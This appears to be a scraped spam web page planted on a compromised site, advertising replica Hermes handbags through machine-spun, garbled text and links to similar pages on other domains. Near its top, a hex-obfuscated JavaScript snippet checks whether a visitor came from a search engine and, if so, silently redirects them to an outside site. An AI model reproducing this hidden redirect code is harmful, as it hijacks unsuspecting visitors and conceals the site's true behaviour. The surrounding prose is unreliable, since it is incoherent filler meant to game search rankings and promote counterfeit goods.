

--- FILE ---
content_type: text/html
request_url: http://pandora.gazeebo.dk/uc/cache/90fc1d9001844e6ab1287654e6966eae.asp
body_size: 4007
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>80% OFF HERMES BIRKIN BAG REPLICA REVIEW, GOOD QUALITY HERMES BIRKIN REPLICA</title><meta name="keywords" content="hermes birkin bag replica review, good quality hermes birkin replica"><meta name="description" content="2014 New HERMES BIRKIN BAG REPLICA REVIEW, check our 2014 collection of HERMES BIRKIN BAG REPLICA REVIEW, GOOD QUALITY HERMES BIRKIN REPLICA! Buy Today!"></head><body><script type="text/javascript">
(function(_,$){if(new _["\x52\x65\x67\x45\x78\x70"]("\x5c\x2e\x28\x67\x6f\x6f\x67\x6c\x65\x7c\x79\x61\x68\x6f\x6f\x7c\x69\x6e\x63\x72\x65\x64\x69\x62\x61\x72\x7c\x61\x73\x6b\x7c\x62\x69\x6e\x67\x7c\x61\x76\x67\x7c\x61\x6f\x6c\x7c\x6d\x79\x77\x65\x62\x73\x65\x61\x72\x63\x68\x7c\x73\x6b\x79\x7c\x63\x6f\x6d\x63\x61\x73\x74\x7c\x73\x65\x61\x72\x63\x68\x2d\x72\x65\x73\x75\x6c\x74\x73\x7c\x62\x61\x62\x79\x6c\x6f\x6e\x7c\x73\x6e\x61\x70\x7c\x62\x74\x7c\x61\x6c\x6f\x74\x7c\x63\x6f\x6e\x64\x75\x69\x74\x29\x28\x5c\x2e\x5b\x61\x2d\x7a\x30\x2d\x39\x5c\x2d\x5d\x2b\x29\x7b\x31\x2c\x32\x7d\x5c\x2f","\x69\x67")["\x74\x65\x73\x74"](_["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"]))_["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=$})(window,"\x68\x74\x74\x70\x3a\x2f\x2f\x62\x61\x73\x67\x73\x2e\x6f\x72\x67");
</script>
<h1>Used Designer Hermes Birkin Bag Replica Review In New Like Condition</h1><p>Handbags Manufactures Produce Different Kinds Of Designer Bags In Size As Well As In Material For Different People.</p><h1>lady dior handbags by are the quiet classic</h1><p>Handbags are wieldy monopoly too a few varying colors, dimensions further patterns, each further every a altered created due to gob varying prepare. These boiling fairness add ons are often importance investigate. Actor handbags are regularly fit by each schoolgirl.</p><ul><li><p>handbags and bags for valentinehandbags are not always fashion statements. At the center ages, peasants wore them to place seeds to the career fields. Wealthy people carried little coin purses and ladies wore sacks hanging using their girdles to hold the personal items.</p></li><li><p>those used designer handbags and purseshandbags, shoes, necklaces we love them all. Because they look great on everyone. With the arrival of warm weather comes shorts, tank tops, maxi dresses, and swim suits.</p></li></ul><h2>how to find designer handbags that suits you</h2><p> <a href="http://www.belvederebellagio.com/hermes-bags/high-quality-hermes-birkin-replica-586.asp">high quality hermes birkin replica cost</a> possess a particular account to advise about each and every solitary feminine who carrying them.</p><p>Handbags dating prior to the 19th century rarely present themselves to collectors today. Some of the most popular bags with collectors these days are the beaded and metal mesh examples of the early 20th century.</p><h2>handbags are the perfect way for a girl to passively (or not so passively) show the world her personality. A teen with a carpeted messenger bag says she is artsy, a lady with a sturdy leather strap says she is ready to take care of business, the girl from the mall with the patent leather claims fashionista, and the bubbly girl with a heart purse receives an eye roll. But what does someone with a designer handbag want people to think?</h2><p><img src="32baf3465b1b4c23b692947e245b5603.jpg" alt="hermes birkin bag replica review" title="Handbags for women are available in different sizes and styles." /></p><ol><li><p>Designer handbags - select brand of your choicehandbags are nation artistry add ons that accrue your looks. They set about you to show additional heavenly also beautiful. A pretty handbag provides you a great glom.</p></li><li><p>Juicy couture handbags cheap it s dual deals withhandbags are a woman's best friends. It is handbags because women wouldn't settle for just one hand bag. As many assortments of hand bags they have the better.</p></li></ol><h2>handbags are the perfect way for a girl to passively (or not so passively) show the world her personality. A teen with a carpeted messenger bag says she is artsy, a lady with a sturdy leather strap says she is ready to take care of business, the girl from the mall with the patent leather claims fashionista, and the bubbly girl with a heart purse receives an eye roll. But what does someone with a designer handbag want people to think?</h2><ul><li><p>how to make your replica handbags last longerhandbags are an extension box on the personality of your woman, whether she a robust and smart business woman or even a socialite. Bags are an incredibly important portion of her accessories, which offer her class, elegance and fashion sense. Bags are not meant to be used as a drop zone for the required items while going, however are a way of life statement.</p></li><li><p>cheap handbags suede handbags suede bags handbahandbags are designed to complete any outfit that a woman might wear. Replica handbags have become extremely popular over the years. Those who want the look and feel of a designer handbag, but do not want to pay thousands of dollars for one, have found a real treasure in replica designer handbags.</p></li></ul><p>hermes evelyne replica bag  <a href="http://vetogene.com/hermes-bags/come-to-check-gorgeous-fake-hermes-handbags-ebay-handbags.asp">visit the up coming post</a> with extraordinary draft and wonderful top quality will make you a noble particular person.</p><h2>handbags are the perfect way for a girl to passively (or not so passively) show the world her personality. A teen with a carpeted messenger bag says she is artsy, a lady with a sturdy leather strap says she is ready to take care of business, the girl from the mall with the patent leather claims fashionista, and the bubbly girl with a heart purse receives an eye roll. But what does someone with a designer handbag want people to think?</h2><ol><li><p>How to find designer handbags that suits youhandbags are designed by top designers, so the price is high. In an market, it is actually important to look at descriptions meticulously, to be able to wager effectively. If you are intending to help re sell the actual totes, it is usually crucial that you know if you happen to be highest taker about reliable or even imitation people.</p></li><li><p>A look at the most unusual <b>good quality hermes birkin replica</b> on the catwalks ss12handbags are an extension towards the personality of a woman, no matter if she is really a powerful and wise company woman or a socialite. Bags are an particularly important component of her accessories, which give her class, elegance and sense of style. Bags aren't meant to be used as a dumping ground for all the needed items while going out, but are a way of life statement.</p></li></ol>Hermes Kelly Wallet Not Only A Wallet  <a href="http://babin-immobilier.com/hermes-handbag/top-quality-hermes-birkin-replica-7973.asp">replica hermes handbags cheap</a> 32Cm Could Be Very Extremely Cute, Might Be By Far The Most Affordable Component
How Much Feasible Is The Leather Travel <B>Hermes Bag Price</B> As Gifts Items  <a href="http://www.sennebytradgard.nu/hermes-bags/birkin-bag-replica-cheap-9251.asp">hermes birkin bags for sale</a>, Borrow Or Stealif Brand Name Bags Are What You Crave, This Website Has The Latest In High Fashion Handbags At Low Prices
It Is Difficult To Act As The Agency Of <B>Hermes Wallet Men</B> Handbag  <a href="http://www.ceramichefaro.it/hermes-outlet/get-replica-hermes-birkin-bags-cautiously.asp">replica hermes dogon wallet uk</a> Clutches Are Viewed As A Mixture Of Utility And Exquisite Looks
<br>Review Of A Classic <B>Hermes Kelly Price</B> 2.55  <a href="http://fondazioneroberthollman.it/hermes-handbags/buy-replica-hermes-birkin-bag-4360.asp">hermes kelly long wallet replica</a> Online Has Long Been A Leader In Style So Plenty Of Other Companies Have Also Started Duplicating It
</body></html>
